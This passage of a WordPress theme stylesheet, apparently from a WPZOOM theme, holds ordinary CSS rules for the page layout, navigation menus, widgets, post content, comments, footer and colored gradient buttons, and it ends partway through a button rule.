pre, code { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ""; content: none; }
small { font-size: 85%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
ul, ol { margin: 0; padding: 0; list-style-position: inside; }
ul ul, ol ol, ul ol, ol ul { margin: 0; }
ul li {list-style-type: none;}
dd { margin: 0 0 0 40px; }
nav ul, nav ol,
#mainmenu, .part-items { list-style: none; list-style-image: none; margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }
figure, form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }
legend { border: 0; *margin-left: -7px; padding: 0; }
label { cursor: pointer; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; *overflow: visible; }
table button, table input { *overflow: auto; }
button, input[type=button], input[type=reset], input[type=submit] { cursor: pointer; -webkit-appearance: button; }
input[type=checkbox], input[type=radio] { box-sizing: border-box; }
input[type=search] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; resize: vertical; }
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }
table { border-collapse: collapse; border-spacing: 0; }
th { text-align: left; }
tr, th, td { padding-right: 1.625em; border-bottom: 1px solid #EAE7DE; }
td { vertical-align: top; }

/* Smart clearfix */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

/*********************************************************************************************

1. Page Structure: Common layout elements

*********************************************************************************************/

::-moz-selection{background:#105194; color:#fff; }
::selection{ background:#105194; color:#fff; }

a { color: #003366; text-decoration:none; }
a:hover { color: #a41d31; -webkit-transition-duration: 0.3s; -moz-transition-duration: 0.3s; transition-duration: 0.3s; }
a.invert { color: #b9972f; }
a.invert:hover { color: #a41d31; }
a:focus { outline: none; }
a:hover, a:active { outline: none; }

body {
	background-color: #f3f3f3;
	color: #777;
	font-family: 'Source Sans Pro', Arial, Tahoma, sans-serif;
	font-size: 62.5%;
	line-height: 1.2em;
	text-align: center;
	margin: 0;
	padding: 0;
}

#container {
	text-align: center;
	width: 100%;
}

div.wrapper {
	margin: 0 auto;
	text-align: left;
	width: 960px;
}

div.cleaner,
div.clear,
div.divider {
	margin:0;
	clear: both;
	font-size:1px;
	height: 1px;
	line-height: 1px;
}

div.divider {
	border-top: solid 1px #e7e7e7;
	clear: none;
	margin: 20px 0;
}

div.divider-notop {
	margin-top: 0;
}

h1,h2,h3,h4,h5,h6 {
	color: #333;
	margin: 0;
}

h2 a {
	color: #003366;
}

h2 a:hover {
	color: #cf2626;
}

/*********************************************************************************************

2. Page Structure: Header

*********************************************************************************************/

header {
	background-color: #fff;
	padding: 15px 0;
}

#logo {
	display: inline;
	float: left;
}

#logo h1 {
	font-size: 28px;
	font-weight: bold;
	line-height: 34px;
}

#logo p {
	color: #999;
	font-size: 13px;
	font-style: italic;
	margin: 8px 0 0;
}

/* Top Secondary Menu */

#top-menu {
	float: right;
	display: inline;
	font-size: 12px;
	line-height: 18px;
	margin-bottom: 18px;
}

#top-menu a {
	color: #999;
}

#top-menu a:hover {
	color: #a41d31;
	text-decoration: underline;
}

#top-menu li {
	margin-left: 10px;
	padding-left: 10px;
	border-left: solid 1px #f1f1f1;
	float: left;
	display: inline;
}

#top-menu li:first-child {
	padding-left: 0;
	margin-left: 0;
	border-left: none;
}

#top-menu li.social-icons a {
	margin-right: 6px;
}

#header-helpful {
	clear: right;
	color: #696969;
	display: inline;
	float: right;
	font-size: 13px;
	line-height: 18px;
}

#header-helpful .action {
	display: inline-block;
	line-height: 20px;
	padding: 4px 0;
}

#header-helpful .value {
	margin-left: 5px;
}

/* Search form in Main Menu */

div.search-form {
	display: inline;
	float: right;
	margin-left: 20px;
}

#searchformtop {
	position: relative;
	z-index: 10;
}

#setop {
	background-color: #f3f3f3;
	border: solid 1px #e9e9e9;
	border-right: 0;
	color: #888;
	display: inline;
	float: left;
	font-size: 11px;
	margin: 0;
	padding: 6px 30px 6px 5px;
	width: 110px;
	-webkit-border-radius: 2px; -moz-border-radius: 2px; -o-border-radius: 2px; border-radius: 2px;
}

/* Main Dropdown Menu */

.btn_menu { display:none; }

#nav-main-menu {
	background-color: #003366;
	border-top: solid 5px #d8b446;
	padding: 7px 0 0;
	position: relative;
}

#menu-main {
	min-height: 35px;
	padding-top: 2px;
    position:relative;
}

#menu-main li {
	display: inline;
	float: left;
	font-size: 12px;
	margin: 0 10px 0 0;
	padding: 0;
	position: relative;
	text-transform: uppercase;
}

#menu-main .cleaner {
	clear: both;
	display: block;
	height: 1px;
	float: none;
	font-size: 1px;
	line-height: 1px;
}

#menu-main li li {
	background-color: #333;
}

#menu-main li.cleaner {
	font-size: 1px;
	height: 1px;
	line-height: 1px;
	clear: both;
	float: none;
	display: block;
}

#menu-main li:hover {
	visibility: inherit; /* fixes IE7 'sticky bug' */
}

#menu-main li:last-child {
	border-right: 0;
}

#menu-main a:hover,
#menu-main li.current-menu-item a,
#menu-main a:active,
#menu-main li.current-item a {
	color: #e0c572;
}

#menu-main li.current-menu-item li a,
#menu-main li.current-item li a {
	color: #aaa;
}

#nav-main-menu .dropdown ul {
	position:		absolute;
	top:			-999em;
	width:			170px; /* left offset of submenus need to match (see below) */
	background: #272727;
	border-top: solid 4px #d8b446;
	margin: 0;
	padding: 10px 5px;
 	text-align: left;
	text-transform: none;
}

#nav-main-menu .dropdown ul li {
 	border-right: 0;
 	border-bottom: solid 1px #444;
	font-size: 12px;
	line-height: 22px;
 	margin: 0;
 	padding: 0;
 	text-transform: none;
	width: 100%;
}

#nav-main-menu .dropdown ul li a {
	padding:6px 12px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-bottom: none;
}

#nav-main-menu .dropdown ul li a:hover {

}

#menu-main a {
	color: #fff;
	padding: 10px 10px 18px;
	display: block;
	position: relative;
}

#menu-main li li a,
#menu-main .current-menu-item li a,
#menu-main li .current-menu-item a,
#menu-main li li a:hover {
	background: none;
	border: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

#menu-main li li a {
	color: #aaa;
}

#menu-main li li a:hover {
	background-color: #333;
	color: #fff;
}

#nav-main-menu .dropdown li:hover ul,
#nav-main-menu .dropdown li.sfHover ul {
	padding: 0;
	margin: 0;
	left:			0;
	top:			3.4em; /* match top ul list item height */
	z-index:		99;
}

#nav-main-menu ul.dropdown li:hover li ul,
#nav-main-menu ul.dropdown li.sfHover li ul {
	top:			-999em;
}

#nav-main-menu ul.dropdown li li:hover ul,
#nav-main-menu ul.dropdown li li.sfHover ul {
	left:			171px; /* match ul width */
	top:			0;
}

#nav-main-menu ul.dropdown li li:hover li ul,
#nav-main-menu ul.dropdown li li.sfHover li ul {
	top:			-999em;
}

#nav-main-menu ul.dropdown li li li:hover ul,
#nav-main-menu ul.dropdown li li li.sfHover ul {
	left:			171px; /* match ul width */
	top:			0;
}

#nav-main-menu .dropdown li:hover, .dropdown li.sfHover,
#nav-main-menu .dropdown a:focus, .dropdown a:hover, .dropdown a:active {
 	outline:		0;
}

#nav-main-menu .dropdown li ul .sf-sub-indicator { display:inline; }

#nav-main-menu .wpzoom-notice {
	color: #fff;
	font-size: 12px;
	margin: 0;
	padding: 15px 0;
}

#nav-main-menu .wpzoom-notice a {
	color: #fff;
	text-decoration: underline;
}

/*********************************************************************************************

3. Page Structure: Main

*********************************************************************************************/

#main {
	font-size: 13px;
	line-height: 1.6em;
	margin-top: 20px;
}

#main p {
	margin-top: 0;
}

#main .column {
	display: inline;
	float: left;
	margin-right: 2.1276%;
}

#main .column-narrow {
	width: 23.4042%;
}

#main .column-medium {
	width: 48.9361%;
}

#main .column-wide {
	width: 74.4680%;
}

#main .column-narrow-child {
	width: 31.4685%;
}

#main .column-wide-child {
	margin-right: 2.6573%;
	width: 65.7342%;
}

#main .column-last {
	margin-right: 0 !important;
}

#main .widget {
	background-color: #fff;
	border-right: solid 1px #e1e1e1;
	border-bottom: solid 1px #e1e1e1;
	margin-bottom: 20px;
	padding: 15px;
}

#main .widget-grey {
	background-color: #bebebe;
	border-top: solid 6px #a1a1a1;
	border-right: 0;
	border-bottom: 0;
	color: #333;
}

#main .widget-gold {
	background-color: #d8b446;
	border-top: solid 6px #b9972f;
	border-right: 0;
	border-bottom: 0;
	color: #675314;
}

#main .widget-blue {
	background-color: #003366;
	border-top: solid 6px #d8b446;
	border-right: 0;
	border-bottom: 0;
	color: #a7c7e7;
}

#main .widget-blue a {
	color: #fff;
}

#main .widget-blue a:hover {
	color: #d8b446;
}

.widget .menu-item {
	line-height: 24px;
}

.widget .title,
h3#reply-title {
	color: #003366;
	font-size: 14px;
	font-weight: bold;
	margin:0 0 1em;
	text-transform: uppercase;
}

.archive-meta {
	font-size: 14px;
	line-height: 1.5em;
}

.widget-gold .title {
	color: #fff;
}

.widget-blue .title {
	color: #fff;
}

/* Featured Posts */

#featured-posts {
	margin-bottom: 20px;
	position: relative;
}

.wpzoom-featured-post {
	position: relative;
}

.wpzoom-featured-post .post-excerpt {
	background: #fff;
	position: absolute;
	bottom: 6.66%;
	left: 2.7972%;
	max-width: 70%;
	padding: 2.0979%;
	z-index: 5;
}

.wpzoom-featured-post h2 {
	font-size: 18px;
	font-weight: bold;
	line-height: 24px;
	margin: 0 0 6px;
}

.wpzoom-featured-post p {
	margin: 0;
}

#featured-posts .flex-control-nav {
	background: transparent url(images/back-slider.png) repeat top left;
	color: #fff;
	position: absolute;
	bottom: 20px;
	right: 20px;
	padding: 15px;
	z-index: 6;
}

#featured-posts .flex-control-nav li {
	display: inline;
	float: left;
}

#featured-posts .flex-control-nav a {
	color: #fff;
}


/*********************************************************************************************

4. Page Structure: Individual Blocks

*********************************************************************************************/

div.post-cover {
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

div.single-cover img {
	height: auto;
	width: 100%;
}

div.post-cover:hover {
	zoom: 1;
	filter: alpha(opacity=60);
	opacity: 0.6;
}

.widget .post-cover img {
	height: auto;
	max-width: 100%;
}

.widget .meta-date {
	color: #b9972f;
	display: block;
	font-size: 14px;
	font-weight: bold;
	line-height: 1.3em;
	margin: 0 0 5px;
	text-align: left;
}

.widget-blue .meta-date {
	color: #e1c455;
}

.widget-gold .meta-date {
	color: #675314;
}

.widget-grey .meta-date {
	color: #fff;
}

.wpzoom-featured-posts div.post-cover:hover {
	zoom: 1;
	filter: alpha(opacity=100);
	opacity: 1;
}

/* Main Archive Loop */
.posts-archive .loop-post-simple {
	border-bottom: solid 1px #e7e7e7;
	margin-bottom: 20px;
}

.posts-archive .loop-post {
	display: inline;
	float: left;
	font-size: 13px;
	line-height: 1.5em;
	margin-right: 4.5454%;
	margin-bottom: 5px;
	width: 47.7272%;
}

.archives-columns-one .loop-post-single {
	font-size: 13px;
	line-height: 1.5em;
	margin-bottom: 10px;
}

.archives-columns-one .post-cover {
	display: inline;
	float: left;
	margin-right: 4.3280%;
	width: 47.8359%;
}

.archives-columns-one .post-excerpt {
	display: inline;
	float: left;
	overflow: hidden;
	width: 47.8359%;
}

.posts-archive-testimonials .post-excerpt {
	display: block;
	float: none;
	width: 100%;
}

.posts-archive .post-last {
	margin-right: 0;
}

.posts-archive .post-cover {
	margin-bottom: 15px;
}

.post-cover-full {
	margin-bottom: 20px;
}

.posts-archive .post-cover img {
	height: auto;
	width: 100%;
}

.posts-archive h2,
.widget-post {
	font-size: 15px;
	font-weight: 600;
	line-height: 1.5em;
	margin: 0 0 0.6em;
	overflow: hidden;
}

.posts-archive .post-meta {
	font-size: 12px;
	margin: 0 0 5px;
}

.posts-archive li.divider {
	border-top: solid 1px #e7e7e7;
	clear: both;
}

.posts-archive .loop-post-border {
	border-bottom: solid 1px #e7e7e7;
	margin-bottom: 15px;
}

/* Testimonials Archive */

.posts-archive .loop-post-testimonial {
	padding-bottom: 30px;
}

.loop-post-testimonial .testimonial {
	background-color: #eaeaea;
	border-left: solid 6px #dadada;
    color: #494949;
	font-size: 16px;
    line-height: 1.6em;
    margin: 10px 0;
    padding: 13px 20px 1px;
    position: relative;
}

.widget .loop-post-testimonial .testimonial-widget {
	border: 0;
	font-size: 13px;
    font-style: normal;
    line-height: 1.5em;
    margin: 10px 0;
    padding: 13px 15px 1px;
}

.widget-grey .loop-post-testimonial .testimonial {
	background-color: #d7d7d7;
	border-top: solid 1px #ababab;
}

.widget-gold .loop-post-testimonial .testimonial {
	background-color: #e8c762;
	border-top: solid 1px #b9972f;
	color: #675314;
}

.widget-blue .loop-post-testimonial .testimonial {
	background-color: #184c7f;
	border-top: solid 1px #336596;
	color: #fff;
}

.loop-post-testimonial .testimonial:after {
	content: "";
	position: absolute;
	bottom: -20px;
	right: 20px;
	border-width: 0 0 20px 15px;
	border-style: solid;
	border-color: transparent #eaeaea;
	display: block;
	width: 0;
}

.widget-grey .loop-post-testimonial .testimonial:after {
	border-color: transparent #d7d7d7;
}

.widget-gold .loop-post-testimonial .testimonial:after {
	border-color: transparent #e8c762;
}

.widget-blue .loop-post-testimonial .testimonial:after {
	border-color: transparent #184c7f;
}

.posts-archive .loop-post-border:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}

.widget-grey .posts-archive .loop-post-border {
	border-bottom-color: #afafaf;
}

.loop-post-testimonial .testimonial p {
	margin: 0 0 1em;
}

.loop-post-testimonial .wpzoom-author {
	font-size: 13px;
	margin: 10px 20px 0 16px;
}

/* Featured Category Widget */

.widget .read-more {
	display: inline;
	float: right;
}

.featured-category-widget p {
	margin: 0;
	padding: 0;
}

.featured-category-widget .post-main {
	display: inline;
	float: left;
	font-size: 12px;
	line-height: 1.5em;
	margin-right: 4.3280%;
	width: 47.8359%;
}

.featured-category-widget .posts-list {
	display: inline;
	float: left;
	width: 47.8359%;
}

.featured-category-widget .post-secondary {
	border-bottom: solid 1px #e1e1e1;
	margin-bottom: 10px;
	padding-bottom: 10px;
}

.widget-gold .post-secondary {
	border-bottom-color: #bd9d3b;
}

.widget-blue .post-secondary {
	border-bottom-color: #184775;
}

.featured-category-widget .post-secondary:last-child {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}

.posts-list h2 {
	font-size: 13px;
	line-height: 1.5em;
}

/* Custom Menu Widget */

.wpzoom-custom-menu {
	font-weight: bold;
	text-transform: uppercase;
}

.wpzoom-custom-menu .menu-item {
	font-size: 13px;
}

.wpzoom-custom-menu .menu-item:last-child {
	border-bottom: 0;
}

.wpzoom-custom-menu .sub-menu {
	font-weight: normal;
	margin-left: 13px;
	text-transform: none;
}

/* Gallery Widget */

.widget.wpzoom {
	position: relative;
}

.featured-gallery-widget .slide {
	display: inline;
	float: left;
	margin-right: 2.9612%;
	width: 22.7790%;
}

/* Control Nav */
.flex-control-nav {position: absolute; top: 15px; right: 10px; z-index: 100;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #aaa; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; }
.flex-control-paging li a:hover, .flex-control-paging li a.flex-active { background: #d8b446; }

.widget-grey .flex-control-paging li a { background-color: #888; }
.widget-grey .flex-control-paging li a:hover, .widget-grey .flex-control-paging li a.flex-active { background-color: #003366; }

.widget-blue .flex-control-paging li a { background-color: #a7c7e7; }
.widget-blue .flex-control-paging li a:hover, .widget-blue .flex-control-paging li a.flex-active { background-color: #003366; }

.widget-gold .flex-control-paging li a { background-color: #b9972f; }
.widget-gold .flex-control-paging li a:hover, .widget-gold .flex-control-paging li a.flex-active { background-color: #675314; }

/*********************************************************************************************

5. Single: Post/Page Styling

*********************************************************************************************/

h1.post-title {
	color: #003366;
	font-size: 22px;
	font-weight: bold;
	line-height: 1.5em;
	margin: 0 0 10px;
}

.post-content {
	font-size: 14px;
	line-height: 23px;
	max-width: 100%;
}

.full-width .post-content,
.post-content iframe,
.post-content embed {
	max-width: 100%;
}

.post-content h2,
.post-content h3,
.post-content h4,
.post-content h5,
.post-content h6 {
	font-weight: bold;
	margin: 12px 0 12px;
	line-height: 1.25em;
}

.post-content h1 {
	font-size: 32px;
	line-height: 36px;
}

.post-content h2 {
	font-size: 26px;
	line-height: 32px;
}

.post-content h3 {
	font-size: 22px;
	line-height: 26px;
}

.post-content h4 {
	font-size: 18px;
	line-height: 24px;
}

.post-content h5 {
	font-size: 16px;
	line-height: 22px;
}

.post-content h6 {
	font-size: 14px;
	line-height: 20px;
}

.post-content p {
	margin-bottom: 1em;
}

.post-content img {
	margin-bottom: 20px;
}

.post-content img.alignnone,
.post-content img.aligncenter,
.post-content img.alignleft,
.post-content img.alignright {
	max-width: 100%;
	width:auto;
 	height:auto;
}

.full-width .post-content img.alignnone,
.full-width .post-content img.aligncenter,
.full-width .post-content img.alignleft,
.full-width .post-content img.alignright {
	max-width: 100%;
	width:auto;
 	height:auto;
}

.post-content ul,
.post-content ol {
	margin: 0 0 1em 1em;
}
.post-content li ul,
.post-content li ol {
	margin-bottom: 0;
}
.post-content li {
	list-style-position: outside;
	margin-left: 20px;
}
.post-content ul li {
	list-style-type: square;
}
.post-content ol li {
	list-style-type: decimal;
}
.post-content blockquote {
    color:#999;
    border-left: solid 3px #ececec;
    padding: 0 15px;
    margin: 10px;
}
.post-content a {
	text-decoration:underline;
}
.post-content a:hover {
	cursor: pointer;
}

.single #main p.post-meta,
.page #main p.post-meta {
	margin-top: 8px;
}

/*********************************************************************************************

6. Comments  -------------------------  comments.php

*********************************************************************************************/

div.author-cover {
	display: inline;
	float: left;
	width: 90px;
	margin: 0 20px 0 0;
}

div.comment-author div.author-cover {
	width: 50px;
}

div.author-cover img {
	background-color: #fff;
	border: solid 1px #dadada;
	padding: 4px;
}

#comments { clear: both; }

#comments .navigation { padding: 0 0 18px 0; }
.commentlist { list-style: none; margin: 0; }
.commentlist li.comment { border-bottom: 1px solid #e1e1e1; font-size: 12px; line-height: 1.75em; margin: 0 0 20px 0; padding: 0; position: relative; }
.commentlist li.comment ul.children {margin-left: 25px; }
.commentlist ul.children li {
	background-color: #f6f6f6;
	border-bottom: solid 1px #e1e1e1;
	margin-bottom: 1px;
	padding: 15px 20px 0;
}
.commentlist ul.children li:last-child {
	border-bottom: 0;
}
#comments .comment-body ul, #comments .comment-body ol { margin-bottom: 18px; }
#comments .comment-body p:last-child { margin-bottom: 6px; }
#comments .comment-body blockquote p:last-child { margin-bottom: 24px; }
.commentlist ol { list-style: decimal; }
.comment-author { margin-bottom:3px; }
.comment-author cite { color: #B1B1B1; font-weight: bold; font-style:normal; font-size:14px; }
.comment-author .says {  display:none; }
.comment-meta { display: inline; float: right; font-size: 11px; margin: 0; }
.comment-meta a:link, .comment-meta a:visited { color: #bbb; text-decoration: none; }
.comment-meta a:active, .comment-meta a:hover { color: #333; }
.reply { font-size: 12px; padding: 0 0 24px 0; }
.commentlist .children { list-style: none; margin: 0; }
.commentlist .children li { border: none; margin: 0; }
.nopassword, .nocomments { display: none; }
#comments .pingback { border-bottom: 1px solid #dedede; margin-bottom: 18px; padding-bottom: 18px; }
.commentlist li.comment+li.pingback { margin-top: -6px; }
#comments .pingback p { color: #888; display: block; font-size: 12px; line-height: 18px; margin: 0; }
#comments .pingback .url { font-size: 13px; font-style: italic; }
.comment-notes { display:none; }

/* Comments form */
#respond { overflow: hidden; position: relative; }
#respond p { margin: 0; }
#respond .comment-notes { margin-bottom: 1em; }
.form-allowed-tags { line-height: 1em; }
.children #respond { margin: 0 48px 0 0; }
.commentlist #respond { clear: both; display: block; }
#cancel-comment-reply-link { font-size: 12px; font-weight: normal; line-height: 18px; }
#respond .required_lab { font-weight: bold; color: #d24355; }
#respond label {display: block; font-size: 12px; font-weight: bold; line-height: 30px; }
#respond input { margin: 0; }
#respond input,
#respond textarea {
	background-color: #f4f4f4;
	border: solid 1px #e1e1e1;
	color: #444;
	font-size: 13px;
	line-height: 20px;
	padding: 4px 6px;
}
#respond textarea { width: 93%; height: 100px;  }
#respond .form-allowed-tags { display: none; color: #888; font-size: 12px; line-height: 18px; }
#respond .form-allowed-tags code { font-size: 11px; }
#respond .form-submit { text-align:left; margin-top:10px; }
#respond .form_fields { width: 100%; }
#respond .form_fields p { margin-bottom:7px; }
#respond .form_fields input { width:40%; }

/*********************************************************************************************

7. Page Structure: Footer

*********************************************************************************************/

footer,
#footer-copy {
	background-color: #003366;
	border-top: solid 6px #d8b446;
	color: #d3dde6;
	font-size: 13px;
	line-height: 1.5em;
	margin-top: 30px;
	padding: 25px 0;
}

footer {
	padding-bottom: 0;
}

footer p,
#footer-copy p {
	margin: 0;
}

footer .widget p {
	margin-bottom: 1em;
}

footer .widget .title {
	color: #fff;
	font-size: 12px;
	font-weight: bold;
	margin-bottom: 15px;
}

footer a {
	color: #d8b446;
}

footer a:hover {
	color: #fff;
}

footer .column {
	display: inline;
	float: left;
	margin-right: 4%;
	width: 22%;
}

footer .widget {
	margin-bottom: 20px;
}

footer .column-last {
	margin-right: 0 !important;
}

#footer-copy {
	background-color: #022c55;
	border-top: solid 1px #022344;
	margin: 0;
}

#footer-copy .wpzoom {
	display: inline;
	float: right;
}

#footer-copy .wpzoom a {
	color: #d3dde6;
}

#footer-copy .wpzoom a:hover {
	color: #d8b446;
}

/*********************************************************************************************

8. Miscellaneous

*********************************************************************************************/

/* Facebook Like Button */
div.fb-like.fb_iframe_widget {
	width: 100% !important;
}

.fb_iframe_widget { width: 100%!important }
.fb_iframe_widget span { width: 100%!important; }
.fb_iframe_widget span iframe { width: 100%!important; }

/* Pagination */
div.navigation {text-align: center; margin-bottom:15px; font-size: 12px; }
div.navigation p {margin: 0;}
div.navigation a {padding: 7px 10px; line-height: 24px; background-color: #f1f1f1; color: #0d3c6c; }
div.navigation .current { font-weight:bold; background-color: #0d3c6c; color: #fff; padding: 7px 10px; line-height: 24px;}
div.navigation a:hover {
	background: none;
	background-color: #0d3c6c;
	color: #fff;
}

/* WPZOOM Twitter Widget */

ul.twitter-list li {
	border-bottom: solid 1px #ececec;
	margin-bottom: 8px;
	padding-bottom: 8px;
}

.widget-blue ul.twitter-list li {
	border-bottom-color: #184775;
}

ul.twitter-list li:last-child {
	border-bottom: 0;
}

.twitter-timestamp {
	color: #999;
	font-size: 11px;
	font-style: italic;
	display: block;
}

/* Begin Images */
.post-content .aligncenter {	display: block;	margin-left: auto;	margin-right: auto;	}
.post-content .alignright {	margin: 0 0 5px 20px;	display: inline;	}
.post-content .alignleft {	margin: 0 20px 5px 0;	display: inline;	}
.alignright {	float: right;	}
.alignleft {	float: left	}

/* Caption for images */
.post-content .wp-caption { background-color: #f9f9f9; border: solid 1px #e9e9e9; padding: 10px 8px; text-align:center; }
.post-content .wp-caption img { background:none; margin:0 0 10px; border:0 none; max-width:100%; width:auto; height:auto;}
.post-content .wp-caption-text, .gallery-caption { color:#A7A3A3; font-size:11px; line-height: 1.4em; margin:0; padding:4px 0 0; text-align:center; }
.post-content .wp-caption.aligncenter { margin:0 auto 15px; }

/* [gallery] shortcode styling */
.post-content .gallery { margin: auto; text-align:center; clear:both; }
.post-content .gallery .gallery-item {display: -moz-inline-stack; display: inline-block; vertical-align: top; zoom: 1; *display: inline; margin: 10px; width: 30%; }
.post-content .gallery .gallery-icon { border: solid 4px #f6f3ee; padding: 10px; }
.post-content .gallery img { width: 100%; height: auto; margin-bottom: 5px; }
.post-content .gallery-caption { margin-left: 0; }

/* Social Widget */
.wpzoomSocial li {
	margin:0 5px 10px 0;
}

aside .wpzoomSocial li {
	float:left;
	display: inline;
	width: 145px;
}

.wpzoomSocial li img {
	margin-right: 5px;
}

.wpzoomSocial a:hover {
	text-decoration: none;
}

/* Recent Comments */
ul.recent-comments-list {margin: 0; padding: 0; font-size: 12px; }
.recent-comments-list img.avatar { margin-right: 12px; float: left;}
.recent-comments-list li {padding: 0 0 10px; margin:0 0 10px; border-bottom: dotted 1px #ccc; }
.recent-comments-list li:last-child {
	border-bottom: 0;
}

footer .recent-comments-list li {border-bottom-color: #084582; }

/* Recent Posts */
ul.posts-side li {
	border-bottom: solid 1px #e1e1e1;
	margin-bottom: 10px;
	padding-bottom: 10px;
}

ul.posts-side li:last-child {
	border-bottom: 0;
}

footer ul.posts-side li {
	border-bottom-color: #084582;
}

ul.posts-side div.cover {
	float: left;
	display: inline;
	margin-right: 10px;
}

ul.posts-side h2 {
	font-size: 13px;
	margin: 0;
}

ul.posts-side p.post-meta {
	color: #999;
	margin: 0;
}

span.share_btn {
	display: inline;
	float: right;
}

/*********************************************************************************************

9. Elements: Forms, Buttons

*********************************************************************************************/

div.widget input#s {
	float: left;
	display: inline;
	border: solid 1px #ccc;
	background-color: #fff;
	color: #777;
	font-size: 11px;
	height: 20px;
	width: 135px;
	padding: 3px 5px;
	border-right: 0;
}

div.widget input#s {
	-webkit-border-radius: 3px 0px 0px 3px;
	border-radius: 3px 0px 0px 3px;
	width: 115px;
}

input#searchsubmit {
	float: left;
	display: inline-block;
}

a.button,
#respond input#submit,
input#searchsubmit {
	font-size: 11px;
	font-weight: bold;
	text-align: center;
	padding: 3px 10px;
	height: 28px;
	border: solid 1px #2b849e;
	cursor: pointer;
	display: block;
	color: #fff;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-webkit-transition: 0.1s linear all;
	-moz-transition: 0.1s linear all;
	-ms-transition: 0.1s linear all;
	-o-transition: 0.1s linear all;
	transition: 0.1s linear all;
}

input#searchsubmit {
	-webkit-border-radius: 0px 3px 3px 0px !important;
	border-radius: 0px 3px 3px 0px !important;
}

a.button {
	display: inline;
	padding: 5px 10px;
}

a.button.blue,
#respond input.button.blue {
	background-color: #0064cd;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#049cdb), to(#0064cd));
	background-image: -moz-linear-gradient(top, #049cdb, #0064cd);
	background-image: -ms-linear-gradient(top, #049cdb, #0064cd);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #049cdb), color-stop(100%, #0064cd));
	background-image: -webkit-linear-gradient(top, #049cdb, #0064cd);
	background-image: -o-linear-gradient(top, #049cdb, #0064cd);
	background-image: linear-gradient(top, #049cdb, #0064cd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#049cdb', endColorstr='#0064cd', GradientType=0);
	border-color: #0064cd #0064cd #003f81;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #09509a 1px 1px 0;
}

a.button.green,
#respond input.button.green {
	background-color: #57a957;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#62c462), to(#57a957));
	background-image: -moz-linear-gradient(top, #62c462, #57a957);
	background-image: -ms-linear-gradient(top, #62c462, #57a957);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #62c462), color-stop(100%, #57a957));
	background-image: -webkit-linear-gradient(top, #62c462, #57a957);
	background-image: -o-linear-gradient(top, #62c462, #57a957);
	background-image: linear-gradient(top, #62c462, #57a957);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
	border-color: #57a957 #57a957 #3d773d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #3e783e 1px 1px 0;
}

a.button.gold,
#respond input.button.gold,
input#searchsubmit {
	background-color: #b9972f;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#d8b446), to(#b9972f));
	background-image: -moz-linear-gradient(top, #d8b446, #b9972f);
	background-image: -ms-linear-gradient(top, #d8b446, #b9972f);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #d8b446), color-stop(100%, #b9972f));
	background-image: -webkit-linear-gradient(top, #d8b446, #b9972f);
	background-image: -o-linear-gradient(top, #d8b446, #b9972f);
	background-image: linear-gradient(top, #d8b446, #b9972f);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d8b446', endColorstr='#b9972f', GradientType=0);
	border-color: #b9972f #b9972f #3d773d;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	text-shadow: #907625 1px 1px 0;
}

a.button.orange,
#respond input.button.orange {
	background-color: #ef4832;
	background-repeat: repeat-x;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#e49d1f), to(#ef4832));
	background-image: -moz-linear-gradient(top, #f2723a, #ef4832);
	background-image: -ms-linear-gradient(top, #f2723a, #ef4832);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2723a), color-stop(100%, #ef4832));
	background-image: -webkit-linear-gradient(top, #f2723a, #ef4832);
	background-image: -o-linear-gradient(top, #f2723a, #ef4832);
	background-image: linear-gradient(top, #f2723a, #ef4832);
